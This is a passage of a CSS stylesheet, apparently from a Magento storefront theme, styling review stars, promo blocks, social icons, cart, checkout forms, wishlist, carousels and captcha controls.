  .review-ratings ~ .review-details {
    margin: 0;
    clear: left;
  }
}
.review-control-vote label:before,
.review-control-vote:before,
.rating-summary .rating-result:before,
.rating-summary .rating-result > span:before {
  background: url("[data-uri]") repeat no-repeat left top / 26px 24px;
}
.review-control-vote:before {
  content: '';
  filter: invert(85%);
  width: 130px;
}
.review-control-vote .rating-5:before {
  display: inline-block;
  width: 130px;
}
.review-control-vote .rating-4:before {
  display: inline-block;
  width: 104px;
}
.review-control-vote .rating-3:before {
  display: inline-block;
  width: 78px;
}
.review-control-vote .rating-2:before {
  display: inline-block;
  width: 52px;
}
.review-control-vote .rating-1:before {
  display: inline-block;
  width: 26px;
}
.rating-summary .rating-result:before {
  background-size: 13px 12px;
  filter: invert(85%);
}
.rating-summary .rating-result > span:before {
  background-size: 13px 12px;
}
.product.data.items {
  border-bottom: none;
  margin-left: 0;
  margin-right: 0;
}
.product.data.items > .item.title .data.switch .counter {
  color: inherit;
}
.product.data.items > .item.content .products {
  margin: 0;
}
.argento-tabs:not(.argento-tabs-initialized) > *:first-child > .block-content {
  display: block;
}
ul.compare.wrapper {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
}
ul.compare.wrapper li {
  margin: 0;
  padding: 0;
  white-space: nowrap;
}
ul.compare.wrapper .action.compare {
  z-index: 20;
  position: fixed;
  right: 0;
  bottom: 130px;
  /* Slow scrolling performance: https://stackoverflow.com/a/15147497; */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  transition: background 200ms linear;
  width: 40px;
  line-height: 40px;
  border: 1px solid #eeeeee;
  border-width: 1px 0 1px 1px;
  border-radius: 0;
  -ms-writing-mode: tb;
  writing-mode: vertical-lr;
  display: block;
  padding: 15px 0;
  box-sizing: border-box;
  color: #313131;
  background: #ffffff;
}
ul.compare.wrapper .action.compare:visited {
  color: #313131;
}
ul.compare.wrapper .action.compare:hover {
  text-decoration: none;
  color: #313131;
  background: #fafafa;
}
ul.compare.wrapper .counter.qty {
  display: none;
  color: inherit;
  font-weight: bold;
}
ul.compare.wrapper .counter.qty::before {
  content: '(';
}
ul.compare.wrapper .counter.qty::after {
  content: ')';
}
@media (min-height: 490px) {
  ul.compare.wrapper .action.compare {
    bottom: 230px;
  }
}
@media (min-height: 720px) {
  ul.compare.wrapper .action.compare {
    bottom: 260px;
  }
  ul.compare.wrapper .action.compare .counter.qty {
    display: inline-block;
  }
}
.page-main > .messages {
  margin-left: auto;
  margin-right: auto;
  max-width: 1260px;
}
.page-main > .messages .message {
  margin: 15px 0;
}
.block-product-sidebar .list-attributepages {
  margin: 0 0 20px;
  padding-bottom: 10px;
  border-bottom: 1px solid #c1c1c1;
}
.block-product-sidebar .block-services-sidebar .block-title {
  display: none;
}
.block-services-sidebar .icon-section {
  margin-bottom: 15px;
}
.block-services-sidebar .icon-section:after {
  clear: both;
  content: '';
  display: table;
}
.block-services-sidebar .icon-section .icon {
  float: left;
  color: #219291;
  margin: 0 5px 0 0;
}
.block-services-sidebar .icon-section .section-info {
  margin-left: 61px;
}
.block-services-sidebar .icon-section .section-info .section-title {
  margin: 0 0 0.5rem;
}
.block-promo {
  border: 0 solid #2b3945;
  margin: 15px 0;
}
.block-promo .block-title {
  margin: 0;
  padding: 10px;
  border: 0 solid #2b3945;
  border-width: 0 0 1px;
}
.blocks-secondary .block {
  border: 3px solid #2b3945;
  padding: 5px 10px 0;
  margin: 0 0 12px !important;
}
.blocks-secondary .block .block-title strong {
  font-weight: 300;
}
.blocks-secondary .block .product-item-info:after {
  clear: both;
  content: '';
  display: table;
}
.blocks-secondary .block .product-item-actions {
  display: none;
}
.blocks-secondary .block .actions-toolbar {
  border-top: 1px dashed #2b3945;
  padding: 13px 10px 12px;
  margin: 7px -10px 0;
}
.blocks-secondary .block .actions-toolbar .secondary a.action {
  margin: 0;
}
.blocks-secondary .product-items {
  margin: 0;
}
.column.main .blocks-secondary .product-items {
  margin: 0;
}
.blocks-secondary .product-items .product-item {
  padding: 10px 0 0;
  margin-bottom: 10px;
  border-top: 1px solid #2b3945;
}
.blocks-secondary .product-items .product-item:first-child {
  padding: 0;
  border-top: none;
}
.block.newsletter input {
  padding: 0;
  margin-right: 5px;
}
.block.newsletter input[type="email"] {
  height: 40px;
  border: 0;
  font-size: 16px;
  padding: 12px 15px;
  margin: 0;
}
.block.newsletter .field .control:before {
  line-height: 30px;
}
.block.newsletter .action.subscribe {
  margin: 0 0 0 -1px;
  position: static;
  width: auto;
  height: auto;
}
.block.newsletter .mage-error {
  text-align: left;
}
.message {
  box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.09);
  text-align: center;
  text-transform: uppercase;
}
.message a {
  text-decoration: underline;
}
.jumbotron {
  background: #ffffff;
  padding: 25px 0 20px;
  position: relative;
}
.jumbotron > .container {
  padding: 5px 10px;
  margin: 0 auto;
  width: auto;
  max-width: 1260px;
  box-sizing: border-box;
}
.jumbotron > .container:after {
  clear: both;
  content: '';
  display: table;
}
.jumbotron.jumbotron-bright {
  background: #f15922;
}
.jumbotron.jumbotron-pastel {
  background: #229392;
}
.jumbotron.jumbotron-pastel-alt {
  background: #a5205f;
}
.jumbotron.jumbotron-dark {
  background: #151515;
}
.jumbotron.jumbotron-pattern {
  background: #ffffff;
}
.jumbotron.jumbotron-image {
  background: #ffffff;
}
.jumbotron-inverse,
.jumbotron-inverse .block-title,
.jumbotron-inverse .block .block-title,
.jumbotron-inverse .block-title span,
.jumbotron-inverse .block .block-title span,
.jumbotron-inverse .block .block-title strong,
.jumbotron-inverse .subtitle,
.jumbotron-inverse a,
.jumbotron-inverse .easycatalogimg .parent-category a {
  color: #ffffff;
}
.jumbotron-inverse {
  /* ignore jumbotron invert colors for product grid / product list */
}
.jumbotron-inverse .product-items {
  color: #2b3945;
}
.jumbotron-inverse .product-items a {
  color: #8f98a1;
}
.jumbotron.no-padding {
  padding: 0;
}
.jumbotron.no-padding-top {
  padding-top: 0;
}
.jumbotron.no-padding-bottom {
  padding-bottom: 0;
}
.jumbotron.no-padding .container {
  padding: 0;
}
.jumbotron.padding-l {
  padding: 50px 0 40px;
}
.jumbotron + .jumbotron {
  border-top: 1px solid #e0e0e0;
}
.jumbotron-bright + .jumbotron,
.jumbotron-pastel + .jumbotron,
.jumbotron-pastel-alt + .jumbotron,
.jumbotron-dark + .jumbotron,
.jumbotron-pattern + .jumbotron,
.jumbotron-image + .jumbotron,
.jumbotron + .jumbotron-bright,
.jumbotron + .jumbotron-pastel,
.jumbotron + .jumbotron-pastel-alt,
.jumbotron + .jumbotron-dark,
.jumbotron + .jumbotron-pattern,
.jumbotron + .jumbotron-image {
  border-top: 0;
}
.jumbotron-bright + .jumbotron-bright,
.jumbotron-pastel + .jumbotron-pastel,
.jumbotron-pastel-alt + .jumbotron-pastel-alt,
.jumbotron-dark + .jumbotron-dark {
  border-top: 1px solid #fff;
}
.jumbotron .stub,
.jumbotron .stub:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.jumbotron .stub {
  z-index: 1;
  border-width: 21px 36px 0;
  top: -1px;
  left: 50%;
  margin-left: -36px;
  border-top-color: #e0e0e0;
}
.jumbotron .stub:after {
  content: "";
  border-width: 20px 35px 0;
  top: -21px;
  margin-left: -35px;
  content: " ";
  border-top-color: #ffffff;
}
.jumbotron + .jumbotron-bright .stub,
.jumbotron + .jumbotron-pastel .stub,
.jumbotron + .jumbotron-pastel-alt .stub,
.jumbotron + .jumbotron-dark .stub,
.jumbotron + .jumbotron-pattern .stub,
.jumbotron + .jumbotron-image .stub {
  border-top-color: transparent;
  top: 0px;
}
.jumbotron-bright + .jumbotron .stub,
.jumbotron-bright + .jumbotron .stub:after {
  border-top-color: #f15922;
}
.jumbotron-pastel + .jumbotron .stub,
.jumbotron-pastel + .jumbotron .stub:after {
  border-top-color: #229392;
}
.jumbotron-pastel-alt + .jumbotron .stub,
.jumbotron-pastel-alt + .jumbotron .stub:after {
  border-top-color: #a5205f;
}
.jumbotron-dark + .jumbotron .stub,
.jumbotron-dark + .jumbotron .stub:after {
  border-top-color: #151515;
}
.jumbotron-bright + .jumbotron-bright .stub,
.jumbotron-pastel + .jumbotron-pastel .stub,
.jumbotron-pastel-alt + .jumbotron-pastel-alt .stub,
.jumbotron-dark + .jumbotron-dark .stub {
  border-top-color: #fff;
}
/* Covers - similar to stubs, but it cover the current jumbotron at the bottom with transparent triangle */
.jumbotron .cover .triangle {
  float: none !important;
  border-bottom: 21px solid #229392;
  width: 50%;
  box-sizing: border-box;
  position: absolute;
  bottom: 0;
  z-index: 2;
}
.jumbotron .cover .triangle {
  border-bottom-color: #ffffff;
}
.jumbotron .cover-pastel .triangle {
  border-bottom-color: #229392;
}
.jumbotron .cover-pastel-alt .triangle {
  border-bottom-color: #a5205f;
}
.jumbotron .cover-bright .triangle {
  border-bottom-color: #f15922;
}
.jumbotron .cover-dark .triangle {
  border-bottom-color: #151515;
}
.jumbotron .cover .right {
  right: 0;
  border-left: 36px solid transparent;
}
.jumbotron .cover .left {
  left: 0;
  border-right: 36px solid transparent;
}
.stub ~ .container,
.stub + .h2 {
  padding-top: 5px;
}
.cover ~ .container {
  padding-bottom: 15px;
}
lite-youtube {
  max-width: 720px;
}
lite-youtube::after {
  content: "";
  display: block;
  padding-bottom: calc(56.25%);
}
.argento-float-photo img {
  vertical-align: top;
}
.social-icons a {
  vertical-align: middle;
  display: inline-block;
}
.social-icons a:hover {
  text-decoration: none;
}
.social-icons .fa-stack {
  color: #cccccc;
}
.social-icons .fa-stack:hover {
  color: #b3b3b3;
}
.social-icons.colorize-fa .fa-youtube-play {
  color: #cc181e;
}
.social-icons.colorize-fa .fa-youtube {
  color: #cc181e;
}
.social-icons.colorize-fa .fa-vk {
  color: #507299;
}
.social-icons.colorize-fa .fa-vimeo {
  color: #00b3ec;
}
.social-icons.colorize-fa .fa-twitter {
  color: #1da1f2;
}
.social-icons.colorize-fa .fa-skype {
  color: #00aff0;
}
.social-icons.colorize-fa .fa-rss {
  color: #fb7629;
}
.social-icons.colorize-fa .fa-pinterest {
  color: #bd081c;
}
.social-icons.colorize-fa .fa-odnoklassniki {
  color: #ee8208;
}
.social-icons.colorize-fa .fa-linkedin {
  color: #1686b0;
}
.social-icons.colorize-fa .fa-github {
  color: #231e20;
}
.social-icons.colorize-fa .fa-google-plus {
  color: #db4437;
}
.social-icons.colorize-fa .fa-google {
  color: #db4437;
}
.social-icons.colorize-fa .fa-facebook {
  color: #3b5998;
}
.social-icons.colorize-fa .fa-instagram {
  color: #c5156a;
}
.social-icons.colorize-fa-hover .fa {
  transition: color 200ms ease-out;
}
.social-icons.colorize-fa-hover a:hover .fa-youtube-play {
  color: #cc181e;
}
.social-icons.colorize-fa-hover a:hover .fa-youtube {
  color: #cc181e;
}
.social-icons.colorize-fa-hover a:hover .fa-vk {
  color: #507299;
}
.social-icons.colorize-fa-hover a:hover .fa-vimeo {
  color: #00b3ec;
}
.social-icons.colorize-fa-hover a:hover .fa-twitter {
  color: #1da1f2;
}
.social-icons.colorize-fa-hover a:hover .fa-skype {
  color: #00aff0;
}
.social-icons.colorize-fa-hover a:hover .fa-rss {
  color: #fb7629;
}
.social-icons.colorize-fa-hover a:hover .fa-pinterest {
  color: #bd081c;
}
.social-icons.colorize-fa-hover a:hover .fa-odnoklassniki {
  color: #ee8208;
}
.social-icons.colorize-fa-hover a:hover .fa-linkedin {
  color: #1686b0;
}
.social-icons.colorize-fa-hover a:hover .fa-github {
  color: #231e20;
}
.social-icons.colorize-fa-hover a:hover .fa-google-plus {
  color: #db4437;
}
.social-icons.colorize-fa-hover a:hover .fa-google {
  color: #db4437;
}
.social-icons.colorize-fa-hover a:hover .fa-facebook {
  color: #3b5998;
}
.social-icons.colorize-fa-hover a:hover .fa-instagram {
  color: #c5156a;
}
.social-icons.colorize-fa-hover .fa-youtube-play:hover {
  color: #cc181e;
}
.social-icons.colorize-fa-hover .fa-youtube:hover {
  color: #cc181e;
}
.social-icons.colorize-fa-hover .fa-vk:hover {
  color: #507299;
}
.social-icons.colorize-fa-hover .fa-vimeo:hover {
  color: #00b3ec;
}
.social-icons.colorize-fa-hover .fa-twitter:hover {
  color: #1da1f2;
}
.social-icons.colorize-fa-hover .fa-skype:hover {
  color: #00aff0;
}
.social-icons.colorize-fa-hover .fa-rss:hover {
  color: #fb7629;
}
.social-icons.colorize-fa-hover .fa-pinterest:hover {
  color: #bd081c;
}
.social-icons.colorize-fa-hover .fa-odnoklassniki:hover {
  color: #ee8208;
}
.social-icons.colorize-fa-hover .fa-linkedin:hover {
  color: #1686b0;
}
.social-icons.colorize-fa-hover .fa-github:hover {
  color: #231e20;
}
.social-icons.colorize-fa-hover .fa-google-plus:hover {
  color: #db4437;
}
.social-icons.colorize-fa-hover .fa-google:hover {
  color: #db4437;
}
.social-icons.colorize-fa-hover .fa-facebook:hover {
  color: #3b5998;
}
.social-icons.colorize-fa-hover .fa-instagram:hover {
  color: #c5156a;
}
.social-icons.colorize-fa-stack .icon-youtube-play .fa-stack .fa:first-child {
  color: #cc181e;
}
.social-icons.colorize-fa-stack .icon-youtube .fa-stack .fa:first-child {
  color: #cc181e;
}
.social-icons.colorize-fa-stack .icon-vk .fa-stack .fa:first-child {
  color: #507299;
}
.social-icons.colorize-fa-stack .icon-vimeo .fa-stack .fa:first-child {
  color: #00b3ec;
}
.social-icons.colorize-fa-stack .icon-twitter .fa-stack .fa:first-child {
  color: #1da1f2;
}
.social-icons.colorize-fa-stack .icon-skype .fa-stack .fa:first-child {
  color: #00aff0;
}
.social-icons.colorize-fa-stack .icon-rss .fa-stack .fa:first-child {
  color: #fb7629;
}
.social-icons.colorize-fa-stack .icon-pinterest .fa-stack .fa:first-child {
  color: #bd081c;
}
.social-icons.colorize-fa-stack .icon-odnoklassniki .fa-stack .fa:first-child {
  color: #ee8208;
}
.social-icons.colorize-fa-stack .icon-linkedin .fa-stack .fa:first-child {
  color: #1686b0;
}
.social-icons.colorize-fa-stack .icon-github .fa-stack .fa:first-child {
  color: #231e20;
}
.social-icons.colorize-fa-stack .icon-google-plus .fa-stack .fa:first-child {
  color: #db4437;
}
.social-icons.colorize-fa-stack .icon-google .fa-stack .fa:first-child {
  color: #db4437;
}
.social-icons.colorize-fa-stack .icon-facebook .fa-stack .fa:first-child {
  color: #3b5998;
}
.social-icons.colorize-fa-stack .icon-instagram .fa-stack .fa:first-child {
  color: #c5156a;
}
.social-icons.colorize-fa-stack-hover .fa-stack .fa:first-child {
  transition: color 200ms ease-out;
}
.social-icons.colorize-fa-stack-hover .icon-youtube-play:hover .fa-stack .fa:first-child {
  color: #cc181e;
}
.social-icons.colorize-fa-stack-hover .icon-youtube:hover .fa-stack .fa:first-child {
  color: #cc181e;
}
.social-icons.colorize-fa-stack-hover .icon-vk:hover .fa-stack .fa:first-child {
  color: #507299;
}
.social-icons.colorize-fa-stack-hover .icon-vimeo:hover .fa-stack .fa:first-child {
  color: #00b3ec;
}
.social-icons.colorize-fa-stack-hover .icon-twitter:hover .fa-stack .fa:first-child {
  color: #1da1f2;
}
.social-icons.colorize-fa-stack-hover .icon-skype:hover .fa-stack .fa:first-child {
  color: #00aff0;
}
.social-icons.colorize-fa-stack-hover .icon-rss:hover .fa-stack .fa:first-child {
  color: #fb7629;
}
.social-icons.colorize-fa-stack-hover .icon-pinterest:hover .fa-stack .fa:first-child {
  color: #bd081c;
}
.social-icons.colorize-fa-stack-hover .icon-odnoklassniki:hover .fa-stack .fa:first-child {
  color: #ee8208;
}
.social-icons.colorize-fa-stack-hover .icon-linkedin:hover .fa-stack .fa:first-child {
  color: #1686b0;
}
.social-icons.colorize-fa-stack-hover .icon-github:hover .fa-stack .fa:first-child {
  color: #231e20;
}
.social-icons.colorize-fa-stack-hover .icon-google-plus:hover .fa-stack .fa:first-child {
  color: #db4437;
}
.social-icons.colorize-fa-stack-hover .icon-google:hover .fa-stack .fa:first-child {
  color: #db4437;
}
.social-icons.colorize-fa-stack-hover .icon-facebook:hover .fa-stack .fa:first-child {
  color: #3b5998;
}
.social-icons.colorize-fa-stack-hover .icon-instagram:hover .fa-stack .fa:first-child {
  color: #c5156a;
}
.page-scroll-up {
  position: fixed;
  bottom: 320px;
  right: 0;
  z-index: 21;
  width: 40px;
  height: 60px;
  /* Slow scrolling performance: https://stackoverflow.com/a/15147497; */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  cursor: pointer;
  background: #ffffff;
  transition: background 200ms linear;
  border: 1px solid #eeeeee;
  border-width: 1px 0 1px 1px;
  border-radius: 0;
}
.page-scroll-up:hover {
  background: #fafafa;
}
.page-scroll-up svg {
  fill: #313131;
  width: 40px;
  height: 60px;
}
@media (min-height: 490px) {
  .page-scroll-up {
    bottom: 420px;
  }
}
@media (min-height: 720px) {
  .page-scroll-up {
    bottom: 520px;
  }
}
.box-tocart {
  padding-top: 10px;
  margin-top: 0 !important;
}
.product-info-main .swatch-opt,
.product-info-main .fieldset:last-child {
  margin-bottom: 12px;
}
.cms-index-index .column.main > [data-content-type="html"] > .row,
.cms-index-index .column.main > .row {
  margin-bottom: 15px;
}
.cms-index-index .column.main > [data-content-type="html"] > .row:last-child,
.cms-index-index .column.main > .row:last-child {
  margin-bottom: 0;
}
.cms-index-index .column.main .blocks-main:not(.argento-tabs) .block .block-title {
  margin-bottom: 10px;
}
.cms-index-index .column.main .blocks-main:not(.argento-tabs) .block .block-content {
  border: 1px solid #2b3945;
  padding: 15px;
}
.cms-index-index .column.main .blocks-main:not(.argento-tabs) .block .block-content .actions-toolbar {
  border-top: 1px dashed #2b3945;
  padding: 15px 10px 0;
  margin: 10px -15px 0;
}
.cart.table-wrapper .col.qty .input-text {
  width: 60px;
  padding: 5px 15px;
}
.checkout-cart-index .cart.main.actions {
  display: flex;
  align-items: center;
}
.checkout-cart-index .cart.main.actions button {
  margin-left: 5px;
}
.checkout-cart-index .cart.main.actions .action.continue {
  display: block;
  margin-right: auto;
}
.checkout-cart-index .cart-summary {
  padding: 10px 22px 30px;
}
.checkout-cart-index .cart-summary .block .title strong {
  font-size: 1.6rem;
  font-weight: normal;
}
.checkout-cart-index .cart-summary .block.discount .title {
  border-top: 0;
}
.checkout-cart-index .cart-summary .block.discount .label {
  display: none;
}
.checkout-cart-index .cart-totals .table-caption {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
  display: block;
  text-align: left;
  font-weight: bold;
  text-transform: uppercase;
  padding: 20px 0 10px 0;
  font-size: 1.8rem;
}
.page-layout-checkout .page-header {
  border-bottom: 1px solid #f2f5f7;
  box-shadow: none;
}
.page-layout-checkout .opc-wrapper {
  margin: 0;
}
.page-layout-checkout select,
.page-layout-checkout textarea,
.page-layout-checkout input[type="text"],
.page-layout-checkout input[type="password"],
.page-layout-checkout input[type="url"],
.page-layout-checkout input[type="tel"],
.page-layout-checkout input[type="search"],
.page-layout-checkout input[type="number"],
.page-layout-checkout input[type="datetime"],
.page-layout-checkout input[type="email"] {
  height: 52px;
  border: 2px solid #e1e1e1;
  padding: 12px 15px;
  border-radius: false;
}
.page-layout-checkout select:focus,
.page-layout-checkout textarea:focus,
.page-layout-checkout input[type="text"]:focus,
.page-layout-checkout input[type="password"]:focus,
.page-layout-checkout input[type="url"]:focus,
.page-layout-checkout input[type="tel"]:focus,
.page-layout-checkout input[type="search"]:focus,
.page-layout-checkout input[type="number"]:focus,
.page-layout-checkout input[type="datetime"]:focus,
.page-layout-checkout input[type="email"]:focus {
  border-color: #c8c8c8;
}
.page-layout-checkout select {
  padding-right: 30px;
}
.page-layout-checkout textarea {
  height: auto;
}
.page-layout-checkout .field .control._with-tooltip input {
  margin-right: 0;
  width: calc(100% - 25px);
}
.page-layout-checkout .field.choice .field-note {
  margin: 2px 0 0 22px;
  font-size: .85em;
  opacity: .7;
}
.page-layout-checkout .opc-wrapper .form-login {
  margin: 0 5px 20px 5px;
  border-color: #f2f5f7;
  padding: 0;
}
.page-layout-checkout .fieldset {
  letter-spacing: -0.4em;
}
.page-layout-checkout .fieldset > * {
  letter-spacing: normal;
}
.page-layout-checkout .fieldset.address > div.field {
  width: calc(100%/2 - 10px);
  margin: 0 5px 20px 5px;
  display: inline-block;
  vertical-align: top;
}
.page-layout-checkout .fieldset.address > div.field.choice {
  width: 100%;
}
.page-layout-checkout .fieldset.address > fieldset {
  margin: 0 5px 20px 5px;
}
.page-layout-checkout .opc-wrapper .form-login {
  margin-top: 5px;
}
.page-layout-checkout .opc-wrapper .form-login,
.page-layout-checkout .opc-wrapper .form-shipping-address {
  max-width: none;
}
.page-layout-checkout .fieldset > .field .fields.group .field,
.page-layout-checkout .fieldset > .fields > .field .fields.group .field {
  float: left;
}
.page-layout-checkout:not(.firecheckout) .loading-mask .loader {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  transform: none;
}
.page-layout-checkout:not(.firecheckout) .loading-mask .loader img {
  visibility: hidden;
  opacity: 0;
  display: none;
}
.page-layout-checkout:not(.firecheckout) .loading-mask .loader:before {
  background: none;
}
.page-layout-checkout:not(.firecheckout) .loading-mask .loader:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  width: 30px;
  height: 30px;
  margin-left: -15px;
  margin-top: -15px;
  -webkit-animation: argento-spin 0.7s linear infinite;
  animation: argento-spin 0.7s linear infinite;
  border: 2px solid transparent;
  border-top: 2px solid #000000;
  border-radius: 50%;
  cursor: wait;
}
.field-tooltip .field-tooltip-content {
  -webkit-filter: drop-shadow(0 0 5px rgba(0, 0, 0, 0.03));
  filter: drop-shadow(0 0 5px rgba(0, 0, 0, 0.03));
}
.field-tooltip .field-tooltip-content span > :first-child {
  margin-top: 0;
}
.field-tooltip {
  top: 10px;
}
.page-layout-checkout .opc-progress-bar {
  margin: 0 0 15px 5px;
}
.page-layout-checkout .opc-progress-bar li::before,
.page-layout-checkout .opc-progress-bar li:last-child::after,
.page-layout-checkout .opc-progress-bar li span::before,
.page-layout-checkout .opc-progress-bar li span::after {
  display: none;
}
.page-layout-checkout .opc-progress-bar li {
  display: inline-block;
  width: auto;
  font-size: 13px;
}
.page-layout-checkout .opc-progress-bar li::after {
  content: '›';
  margin: 0 5px 0 2px;
  position: static;
  border: 0;
  height: auto;
}
.page-layout-checkout .opc-progress-bar li span {
  font-size: 13px;
  padding: 0;
  width: auto;
}
.page-layout-checkout .opc-progress-bar li._complete span:hover {
  text-decoration: underline;
}
.page-layout-checkout .opc-block-summary {
  background: none;
}
.page-layout-checkout .opc-block-summary .items-in-cart > .title {
  border: 0;
}
.page-layout-checkout .opc-block-summary .table-totals,
.page-layout-checkout .opc-block-summary .table-totals .grand .mark,
.page-layout-checkout .opc-block-summary .table-totals .grand .amount {
  border-color: #f2f5f7;
}
.page-layout-checkout .opc-block-shipping-information .shipping-information-title {
  margin: 0;
  border: 0;
  font-size: 20px;
}
.page-layout-checkout .opc-block-shipping-information .shipping-information-title .action-edit {
  top: 2px;
}
.page-layout-checkout .opc-block-shipping-information .shipping-information-title .action-edit::before {
  font-size: 13px;
}
.page-layout-checkout .checkout-payment-method .fieldset > br {
  display: none;
}
.page-layout-checkout .checkout-payment-method .field-select-billing {
  margin: 0 5px 20px 5px;
  margin-top: 8px;
}
.page-layout-checkout .checkout-payment-method .field-select-billing,
.page-layout-checkout .checkout-payment-method .billing-address-form {
  max-width: none;
}
.page-layout-checkout .checkout-payment-method .payment-method + .payment-method .payment-method-title,
.page-layout-checkout .checkout-payment-method .payment-option-title {
  border: 0;
}
.page-layout-checkout .checkout-payment-method .payment-methods {
  margin: 0;
}
.page-layout-checkout .checkout-payment-method .opc-payment {
  margin-bottom: 20px;
}
.page-layout-checkout .checkout-payment-method .payment-method-title {
  padding: 12px 0;
}
.page-layout-checkout .checkout-payment-method .payment-method-content #po_number {
  margin-bottom: 0;
}
.page-layout-checkout .checkout-payment-method .payment-method-content .ccard > .field.cvv > .control {
  padding-right: 0;
}
.page-layout-checkout .checkout-payment-method .ccard .fields > .year {
  padding: 0;
  padding-left: 5px;
}
.page-layout-checkout .checkout-payment-method .payment-option {
  margin: 0;
}
.page-layout-checkout .checkout-payment-method .payment-option-title {
  padding: 5px 0;
}
.page-layout-checkout .checkout-payment-method .payment-option-title .action-toggle::after {
  margin: 0 0 3px;
}
.page-layout-checkout .checkout-payment-method .payment-option-content {
  padding: 5px 5px 10px;
}
.page-layout-checkout .checkout-payment-method .payment-option-content .form-discount input[type="text"] {
  height: 42px;
}
.page-layout-checkout .checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action {
  margin: 0 0 0 5px;
}
.page-layout-checkout .checkout-agreements .checkout-agreement {
  margin: 0 0 7px;
}
#delivery-method-selector .action.selected {
  color: #ffffff;
  background: #f76801;
}
.page-layout-checkout .opc-wrapper .shipping-address-item::before {
  display: none;
}
.page-layout-checkout .methods-shipping {
  border: 0;
}
.page-layout-checkout .methods-shipping .actions-toolbar {
  margin-top: 15px;
}
.page-layout-checkout .checkout-shipping-method .step-content {
  margin: 0;
}
.page-layout-checkout .table-checkout-shipping-method tbody td {
  border: 0;
  padding-top: 8px;
  padding-bottom: 8px;
}
.page-layout-checkout .swissup-delivery-date {
  max-width: none;
}
.page-layout-checkout .subscription > .field > label {
  display: none;
}
.page-layout-checkout .opc-estimated-wrapper {
  border-color: #f2f5f7;
  background: #fdfdfd;
  margin: -21px -10px 15px;
}
.page-layout-checkout .opc-wrapper .step-title,
.page-layout-checkout .opc-block-summary > .title {
  border: 0;
  margin: 0;
  padding: 0 0 15px;
  font-size: 2.6rem;
}
.page-layout-checkout .opc-wrapper .step-title {
  border: 0;
}
.page-layout-checkout .modal-popup {
  pointer-events: auto;
}
.page-layout-checkout .modal-inner-wrap,
.page-layout-checkout .modal-popup.modal-slide .modal-inner-wrap[class] {
  background: #ffffff;
}
.page-layout-checkout .modal-popup .form-shipping-address {
  max-width: none;
}
.page-layout-checkout .authentication-wrapper .action-auth-toggle,
.page-layout-checkout .authentication-wrapper .action-auth-toggle:active,
.page-layout-checkout .authentication-wrapper .action-auth-toggle:focus {
  color: #8f98a1;
}
.page-layout-checkout .authentication-wrapper {
  margin-top: -64px;
}
.wishlist-index-index .box-tocart .field.qty input {
  padding: 7px 10px;
  max-width: 45px;
}
.wishlist-index-index .box-tocart .field.qty label {
  width: auto;
  min-height: 25px;
}
.wishlist-index-index .products-grid.wishlist .product-item-actions {
  text-align: left;
  opacity: 1;
  position: static;
}
.wishlist-index-index .products-grid.wishlist .product-item-comment {
  padding: 5px 8px;
}
.wishlist-index-index .products-grid.wishlist .product-item .price-box {
  display: block;
}
.wishlist-index-index .products-grid.wishlist .product-item .box-tocart .tocart {
  font-size: 1.6rem;
}
.product.data.items.collapsed > [name=prev]::before,
.product.data.items.collapsed > [name=next]::after {
  width: 10px;
  background-size: 7px 13px;
  color: transparent;
  background-position: center;
  background-repeat: no-repeat;
}
.product.data.items.collapsed > [name=prev]::before {
  background-image: url('[data-uri]');
}
.product.data.items.collapsed > [name=next]::after {
  background-image: url('[data-uri]');
}
.products-list .prolabels-wrapper {
  display: table-cell;
  vertical-align: top;
  border: solid transparent;
  border-width: 0 33px 33px 0;
}
.products-list .prolabels-wrapper .product-item-photo {
  display: block;
  padding: 0;
  width: auto;
}
.block-carousel .block-content .swiper-container,
.argento-swiper-wrapper .products-grid,
.page-header .header.panel .header-slider.swiper-container {
  padding: 0 30px;
}
.block-carousel .block-content .swiper-container::before,
.block-carousel .block-content .swiper-container::after,
.argento-swiper-wrapper .products-grid::before,
.argento-swiper-wrapper .products-grid::after,
.page-header .header.panel .header-slider.swiper-container::before,
.page-header .header.panel .header-slider.swiper-container::after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 2;
  background: #ffffff;
  width: 30px;
}
.block-carousel .block-content .swiper-container::before,
.argento-swiper-wrapper .products-grid::before,
.page-header .header.panel .header-slider.swiper-container::before {
  left: 0;
}
.block-carousel .block-content .swiper-container::after,
.argento-swiper-wrapper .products-grid::after,
.page-header .header.panel .header-slider.swiper-container::after {
  right: 0;
}
.argento-swiper-wrapper .products-grid {
  position: relative;
}
.argento-swiper-wrapper .products-grid:not(.swiper-container) .product-item:not(:first-child) {
  display: none;
}
.argento-swiper-wrapper .products-grid .product-item {
  margin: 0;
}
.argento-swiper-wrapper .products-grid .product-item-details :last-child {
  margin-bottom: 0;
}
.sidebar .block-wishlist .product-items .product-item {
  margin: 0 0 25px;
}
.sidebar .block-wishlist .product-items .product-item:last-child {
  margin: 0 0 15px;
}
.sidebar .block-wishlist .product-items .product-item-info .product-item-photo {
  margin: 0 10px 0 0;
  float: left;
}
.block-wishlist .product-items .product-item-photo img {
  height: auto !important;
}
.captcha-image:after {
  clear: both;
  content: '';
  display: table;
}
.captcha-image .captcha-img {
  float: left;
}
.captcha-image .captcha-reload {
  border-radius: 50%;
  padding: 0;
  vertical-align: top;
  transform: translateX(-100%);
  display: inline-block;
  text-decoration: none;
}
.captcha-image .captcha-reload:not(:hover):not(:active):not(:focus) {
  background: #fff;
}
.captcha-image .captcha-reload > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.captcha-image .captcha-reload:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: inherit;
  content: '\f021';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.captcha-image .captcha-reload:hover:before {
  color: inherit;
}
